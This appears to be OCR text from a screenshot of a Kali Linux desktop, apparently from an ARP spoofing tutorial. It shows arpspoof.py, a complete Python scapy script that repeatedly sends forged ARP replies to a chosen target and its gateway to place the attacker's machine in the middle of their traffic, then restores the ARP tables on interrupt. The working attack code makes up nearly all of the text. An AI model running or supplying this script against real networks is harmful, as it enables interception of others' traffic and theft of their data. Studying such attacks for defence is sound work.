 [ARP spoofing - The Art ...
/home/kali/Desktop/Pyt...
[*eth0]
[root@kali: /home/kali/...
439 GB
Volume
File System
Python
hashcat-utils
VeraCrypt
/home/kali/Desktop/Python/arpspoof.py - Mousepad
File Edit Search View Document Help
1 import scapy.all as scapy
2 import time
3
4 interval = 4
5 ip_target = input("Enter target IP address: ")
6 ip_gateway = input("Enter gateway IP address: ")
7
8 def spoof(target_ip, spoof_ip):
9     packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = scapy.getmacbyip(target_ip), psrc = spoof_ip)
10     scapy.send(packet, verbose = False)
11
12 def restore(destination_ip, source_ip):
13     destination_mac = scapy.getmacbyip(destination_ip)
14     source_mac = scapy.getmacbyip(source_ip)
15     packet = scapy.ARP(op = 2, pdst = destination_ip, hwdst = destination_mac, psrc = source_ip, hwsrc = source_mac)
16     scapy.send(packet, verbose = False)
17
18 try:
19     while True:
20         spoof(ip_target, ip_gateway)
21         spoof(ip_gateway, ip_target)
22         time.sleep(interval)
23 except KeyboardInterrupt:
24     restore(ip_gateway, ip_target)
25     restore(ip_target, ip_gateway)
Trash